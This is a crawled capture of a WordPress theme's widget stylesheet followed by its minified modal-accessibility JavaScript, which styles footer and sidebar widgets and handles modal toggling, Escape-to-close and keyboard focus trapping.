.site-footer .widget_rrtc_testimonial_widget .rtc-testimonial-holder .img-holder,
#secondary .widget_rrtc_testimonial_widget .rtc-testimonial-holder .img-holder {
  margin: 0px auto;
}

/* Team Widget fixes */
.site-footer .widget_rrtc_description_widget .text-holder .name,
.site-footer .widget_rrtc_description_widget .text-holder .designation {
  color: #fff;
}

.widget_rrtc_description_widget .rtc-team-holder .social-profile {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.widget_rrtc_description_widget .rtc-team-holder .social-profile li {
  margin: 10px 5px;
  border: 0;
}

.widget_rrtc_description_widget .rtc-team-holder .description {
  display: block;
  margin: 0;
}

.widget_rrtc_description_widget .rtc-team-holder .description p {
  margin: 0;
}

.site-footer .widget_raratheme_featured_page_widget .featured_page_content p {
  color: #fff;
}

.site-footer .widget_raratheme_featured_page_widget .section-subtitle span {
  color: #fff;
}

/* Newsletter in footer fixes */
.site-footer .widget_blossomthemes_email_newsletter_widget .blossomthemes-email-newsletter-wrapper .text-holder h3 {
  color: #fff;
}

.site-footer .widget_rrtc_icon_text_widget .icon-holder,
#secondary .widget_rrtc_icon_text_widget .icon-holder {
  border: 0;
}

.site-footer .widget_raratheme_custom_categories ul li .cat-title,
#secondary .widget_raratheme_custom_categories ul li .cat-title {
  background: #083ea7;
}

#secondary .widget_raratheme_custom_categories ul li .post-count,
.site-footer .widget_raratheme_custom_categories ul li .post-count {
  background: #bfceec1c;
}

/* Author bio fixes */
.site-footer .widget_raratheme_author_bio .readmore,
#secondary .widget_raratheme_author_bio .readmore,
.site-footer .widget_rrtc_icon_text_widget .btn-readmore {
  background: #083ea7;
  border: 2px solid #083ea7;
  color: #fff;
}

.site-footer .widget_raratheme_author_bio a.readmore:after {
  border-bottom: 2px solid #083ea7;
}

#secondary .widget_raratheme_author_bio .readmore:hover {
  background: none;
  color: #083ea7;
}

#secondary .widget_raratheme_author_bio .raratheme-author-bio-holder .text-holder .author-bio-socicons .social-share-list,
.site-footer .widget_raratheme_author_bio .raratheme-author-bio-holder .text-holder .author-bio-socicons .social-share-list {
  margin: 0;
}

#secondary .widget_raratheme_author_bio .raratheme-author-bio-holder .text-holder .author-bio-socicons .social-share-list a,
.site-footer .widget_raratheme_author_bio .raratheme-author-bio-holder .text-holder .author-bio-socicons .social-share-list a,
#secondary .widget_rrtc_description_widget .rtc-team-holder .social-profile li a,
.site-footer .widget_rrtc_description_widget .rtc-team-holder .social-profile li a {
  width: 45px;
  height: 45px;
  line-height: 45px;
  background: #083ea7;
  color: #fff;
  border-radius: 50%;
  padding: 0;
  display: inline-block;
  margin: 5px;
}

#secondary .widget_raratheme_author_bio .raratheme-author-bio-holder .text-holder .author-bio-socicons .social-share-list a:hover,
.site-footer .widget_raratheme_author_bio .raratheme-author-bio-holder .text-holder .author-bio-socicons .social-share-list a:hover,
#secondary .widget_rrtc_description_widget .rtc-team-holder .social-profile li a:hover,
.site-footer .widget_rrtc_description_widget .rtc-team-holder .social-profile li a:hover {
  background-color: #0b3a99b0;
}

#secondary .widget_rrtc_description_widget .rtc-team-holder .social-profile li,
.site-footer .widget_rrtc_description_widget .rtc-team-holder .social-profile li {
  margin: 0;
  padding: 0;
}

/* Contact Widget */
#secondary .widget.widget_rtc_contact_social_links .rtc-contact-widget-wrap.contact-info .social-networks li a,
.site-footer .widget.widget_rtc_contact_social_links .rtc-contact-widget-wrap.contact-info .social-networks li a {
  width: 45px;
  height: 45px;
  line-height: 45px;
  background: #083ea7;
  color: #fff;
  border-radius: 50%;
  padding: 0;
  display: inline-block;
  margin: 5px;
}

#secondary .widget.widget_rtc_contact_social_links .rtc-contact-widget-wrap.contact-info .social-networks li a:hover,
.site-footer .widget.widget_rtc_contact_social_links .rtc-contact-widget-wrap.contact-info .social-networks li a:hover {
  background-color: #0b3a99b0;
}

/* Font size fixes */
.widget_raratheme_popular_post ul li .entry-header .entry-title a,
.widget_raratheme_recent_post ul li .entry-header .entry-title a {
  font-size: 0.85em;
}

.widget_raratheme_popular_post ul li .entry-header .entry-header .cat-links a,
.widget_raratheme_recent_post ul li .entry-header .cat-links a {
  word-break: break-word;
}

/* Team member fixes */
.site-footer .rtc-team-holder-modal .text-holder .description, #secondary .rtc-team-holder-modal .text-holder .description {
  margin-top: 0;
}

.site-footer .widget_raratheme_companion_stat_counter_widget .image-holder, #secondary .widget_raratheme_companion_stat_counter_widget .image-holder{
  width: 100%;
}

/* Social links */
#secondary .widget.widget_rtc_social_links .social-networks li a,
.site-footer .widget.widget_rtc_social_links .social-networks li a {
  width: 45px;
  height: 45px;
  line-height: 45px;
  background: #083ea7;
  color: #fff;
  border-radius: 50%;
  padding: 0;
  display: inline-block;
  margin: 5px;
  border: 0;
}

#secondary .widget.widget_rtc_social_links .social-networks li a:hover {
  background-color: #0b3a99b0;
}

/* Faq fixes */
#secondary .widget_raratheme_companion_faqs_widget a.expand-faq,
.site-footer .widget_raratheme_companion_faqs_widget a.expand-faq {
  font-size: 18px;
  margin-bottom: 30px;
}

.site-footer .widget_raratheme_companion_faqs_widget ul li a:before,
#secondary .widget_raratheme_companion_faqs_widget ul li a:before,
.site-footer .widget_raratheme_companion_faqs_widget ul li a:after,
.widget_raratheme_companion_faqs_widget ul li a:after {
  background-color: transparent;
}

/* Client Logo */
.site-footer .widget_raratheme_client_logo_widget .image-holder,
#secondary .widget_raratheme_client_logo_widget .image-holder {
  width: 28%;
  margin: 6px;
  padding: 0;
}

#secondary .widget_raratheme_companion_cta_widget .right h2.widget-title,
#secondary .widget_raratheme_companion_cta_widget .right .text-holder p {
  color: #fff;
}

/* Featured Page widget */
.site-footer .widget_raratheme_featured_page_widget a.btn-readmore,
#secondary .widget_raratheme_featured_page_widget a.btn-readmore {
  background-color: #083ea7;
  color: #fff;
}

.site-footer .widget_raratheme_featured_page_widget a.btn-readmore:hover,
#secondary .widget_raratheme_featured_page_widget a.btn-readmore:hover {
  background: none;
  color: #083ea7;
}

/* Footer button color fixes */
.site-footer .widget_raratheme_featured_page_widget a.btn-readmore:hover {
  color: #fff;
}

.site-footer .widget_raratheme_author_bio .readmore:hover {
  color: #fff;
}

/* Faq arrow color */
.site-footer .widget.widget_raratheme_companion_faqs_widget ul.accordion li a.toggle::after {
  background: url('data:image/svg+xml; utf-8, <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="%23ffffff" d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"></path></svg>');
  background-repeat: no-repeat;
  top: 5px;
}

.site-footer .widget_raratheme_image_widget .readmore,
#secondary .widget_raratheme_image_widget .readmore {
  color: #083ea7;
}

/* Social icons fixes in footer */
.site-footer .top-footer .widget.widget_rtc_social_links ul li a:after {
  content: none;
}

.site-footer .top-footer .widget_rtc_social_links ul li {
  display: inline-block;
}

.site-footer .widget.widget_rtc_social_links .social-networks li a {
  text-align: center;
}

.top-footer .widget.widget_rtc_social_links ul li a span {
  position: unset;
}

.site-footer .top-footer .widget.widget_rtc_social_links ul li a:hover {
  color: #fff;
  background-color: #0b3a99b0;
}

#secondary .widget.widget_raratheme_author_bio .raratheme-author-bio-holder .readmore::after, 
.site-footer .widget.widget_raratheme_author_bio .raratheme-author-bio-holder .readmore::after {
  content: none;
}

.site-footer .widget.widget_raratheme_featured_widget .widget-featured-holder .text-holder .readmore::after {
  content: none;
}

.site-footer .widget.widget_raratheme_image_text_widget .raratheme-itw-holder li a img, #secondary .widget.widget_raratheme_image_text_widget .raratheme-itw-holder li a img {
  width: 100%;
}
.site-footer .widget.widget_raratheme_image_widget .raratheme-iw-holder a.readmore::after, #secondary  .widget.widget_raratheme_image_widget .raratheme-iw-holder a.readmore::after {
  content: none;
}

.widget_raratheme_popular_post ul li .entry-header .entry-title, .widget_raratheme_recent_post ul li .entry-header .entry-title {
  font-weight: 500;
}

/* Single post fixes */
.article-group:not(.grid-layout) .entry-content a,
.entry-summary a,
.page-content a,
.comment-content a,
.widget .textwidget a {
  color: #595d66;
	text-decoration: underline;
}

.article-group:not(.grid-layout) .entry-content a:hover,
.entry-summary a:hover,
.page-content a:hover,
.comment-content a:hover,
.widget .textwidget a:hover {
	color: #083ea7;
  text-decoration: underline;
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://garyschiff.com/wp-content/themes/influencer/js/modal-accessibility.min.js?ver=1.1.6
body_size: 1632
content:
/*! influencer 1.1.6 2024-02-08 10:53:47 AM */
var influencer=influencer||{};function influencerDomReady(e){if("function"==typeof e)return"interactive"===document.readyState||"complete"===document.readyState?e():void document.addEventListener("DOMContentLoaded",e,!1)}function influencerToggleAttribute(e,t,n,o){void 0===n&&(n=!0),void 0===o&&(o=!1),e.getAttribute(t)!==n?e.setAttribute(t,n):e.setAttribute(t,o)}function influencerFindParents(e,n){var o=[];return function e(t){t=t.parentNode;t instanceof HTMLElement&&(t.matches(n)&&o.push(t),e(t))}(e),o}influencer.createEvent=function(e){var t;return"function"==typeof window.Event?t=new Event(e):(t=document.createEvent("Event")).initEvent(e,!0,!1),t},influencer.coverModals={init:function(){document.querySelector(".cover-modal")&&(this.onToggle(),this.closeOnEscape(),this.hideAndShowModals(),this.keepFocusInModal())},onToggle:function(){document.querySelectorAll(".cover-modal").forEach(function(e){e.addEventListener("toggled",function(e){var e=e.target,t=document.body;e.classList.contains("active")?t.classList.add("showing-modal"):(t.classList.remove("showing-modal"),t.classList.add("hiding-modal"),setTimeout(function(){t.classList.remove("hiding-modal")},500))})})},closeOnEscape:function(){document.addEventListener("keydown",function(e){27===e.keyCode&&(e.preventDefault(),document.querySelectorAll(".cover-modal.active").forEach(function(e){this.untoggleModal(e)}.bind(this)))}.bind(this))},hideAndShowModals:function(){var c=document,a=window,e=c.querySelectorAll(".cover-modal"),r=c.documentElement.style,s=c.querySelector("#wpadminbar");function u(e){var t,n=a.pageYOffset;return s?(t=n+s.getBoundingClientRect().height,e?-t:t):0===n?0:-n}function d(){return{"overflow-y":a.innerHeight>c.documentElement.getBoundingClientRect().height?"hidden":"scroll",position:"fixed",width:"100%",top:u(!0)+"px",left:0}}e.forEach(function(i){i.addEventListener("toggle-target-before-inactive",function(e){var t=d(),n=a.pageYOffset,o=Math.abs(u())-n+"px",l=a.matchMedia("(max-width: 600px)");e.target===i&&(Object.keys(t).forEach(function(e){r.setProperty(e,t[e])}),a.influencer.scrolled=parseInt(t.top,10),s&&(c.body.style.setProperty("padding-top",o),l.matches)&&(n>=u()?i.style.setProperty("top",0):i.style.setProperty("top",u()-n+"px")),i.classList.add("show-modal"))}),i.addEventListener("toggle-target-after-inactive",function(e){e.target===i&&setTimeout(function(){var e=influencer.toggles.clickedEl;i.classList.remove("show-modal"),Object.keys(d()).forEach(function(e){r.removeProperty(e)}),s&&(c.body.style.removeProperty("padding-top"),i.style.removeProperty("top")),!1!==e&&(e.focus(),e=!1),a.scrollTo(0,Math.abs(a.influencer.scrolled+u())),a.influencer.scrolled=0},500)})})},untoggleModal:function(e){var t,n=!1;e.dataset.modalTargetString&&(t=e.dataset.modalTargetString,n=document.querySelector('*[data-toggle-target="'+t+'"]')),n?n.trigger("click"):e.classList.remove("active")},keepFocusInModal:function(){var r=document;r.addEventListener("keydown",function(e){var t,n,o,l,i,c,a=influencer.toggles.clickedEl;a&&r.body.classList.contains("showing-modal")&&(a=a.dataset.toggleTarget,i="input, a, button",l=r.querySelector(a),t=l.querySelectorAll(i),t=Array.prototype.slice.call(t),".menu-modal"===a&&(n=(n=window.matchMedia("(min-width: 768px)").matches)?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(n)&&null!==e.offsetParent})).unshift(r.querySelector(".close-nav-toggle")),o=r.querySelector(".menu-bottom > nav"))&&o.querySelectorAll(i).forEach(function(e){t.push(e)}),".main-menu-modal"===a&&(n=(n=window.matchMedia("(min-width: 1025px)").matches)?".expanded-menu":".mobile-menu",(t=t.filter(function(e){return null!==e.closest(n)&&null!==e.offsetParent})).unshift(r.querySelector(".close-main-nav-toggle")),o=r.querySelector(".menu-bottom > nav"))&&o.querySelectorAll(i).forEach(function(e){t.push(e)}),l=t[t.length-1],a=t[0],o=r.activeElement,i=9===e.keyCode,!(c=e.shiftKey)&&i&&l===o&&(e.preventDefault(),a.focus()),c)&&i&&a===o&&(e.preventDefault(),l.focus())})}},influencer.modalMenu={init:function(){this.expandLevel()},expandLevel:function(){document.querySelectorAll(".modal-menu").forEach(function(e){e=e.querySelector(".current-menu-item");e&&influencerFindParents(e,"li").forEach(function(e){e=e.querySelector(".submenu-toggle");e&&influencer.toggles.performToggle(e,!0)})})}},influencer.toggles={clickedEl:!1,init:function(){this.toggle()},performToggle:function(e,n){var o,l,i=this,c=document,a=e,r=a.dataset.toggleTarget,s="active";c.querySelectorAll(".show-modal").length||(i.clickedEl=c.activeElement),(o="next"===r?a.nextSibling:c.querySelector(r)).classList.contains(s)?o.dispatchEvent(influencer.createEvent("toggle-target-before-active")):o.dispatchEvent(influencer.createEvent("toggle-target-before-inactive")),l=a.dataset.classToToggle||s,e=0,o.classList.contains("cover-modal")&&(e=10),setTimeout(function(){var e=o.classList.contains("sub-menu")?a.closest(".menu-item").querySelector(".sub-menu"):o,t=a.dataset.toggleDuration;"slidetoggle"!==a.dataset.toggleType||n||"0"===t?e.classList.toggle(l):influencerMenuToggle(e,t),("next"===r||o.classList.contains("sub-menu")?a:c.querySelector('*[data-toggle-target="'+r+'"]')).classList.toggle(s),influencerToggleAttribute(a,"aria-expanded","true","false"),i.clickedEl&&-1!==a.getAttribute("class").indexOf("close-")&&influencerToggleAttribute(i.clickedEl,"aria-expanded","true","false"),a.dataset.toggleBodyClass&&c.body.classList.toggle(a.dataset.toggleBodyClass),a.dataset.setFocus&&(e=c.querySelector(a.dataset.setFocus))&&(o.classList.contains(s)?e.focus():e.blur()),o.dispatchEvent(influencer.createEvent("toggled")),o.classList.contains(s)?o.dispatchEvent(influencer.createEvent("toggle-target-after-active")):o.dispatchEvent(influencer.createEvent("toggle-target-after-inactive"))},e)},toggle:function(){var n=this;document.querySelectorAll("*[data-toggle-target]").forEach(function(t){t.addEventListener("click",function(e){e.preventDefault(),n.performToggle(t)})})}},influencerDomReady(function(){influencer.toggles.init(),influencer.coverModals.init()});